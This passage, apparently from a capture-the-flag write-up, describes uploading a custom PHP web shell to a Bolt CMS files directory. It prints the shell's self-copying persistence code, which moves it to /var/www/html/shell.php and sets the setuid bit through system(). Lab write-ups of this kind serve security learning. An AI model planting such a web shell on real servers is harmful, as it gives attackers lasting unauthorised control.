 The former requires some creativity to circumvent. I decided to refresh my PHP a little and write a custom web shell. It is self-aware
in a sense that if I access it in my browser after uploading it to the files directory, it copies itself to a more stable location. You can
find the code to accomplish that below. If you want to have a look at the entire web shell, you can find the source code in my CTF
snippet repository.
<?php
    if (basename(__FILE__) == "cpshell.php") {
        if (copy("/var/www/html/bolt/files/cpshell.php", "/var/www/html/shell.php")) {
            system("chmod u+s /var/www/html/shell.php");
            echo("Copied successfully.");
        } else {
            echo("Copy failed.");
        }
        exit();
    }
    // web shell stuff
?>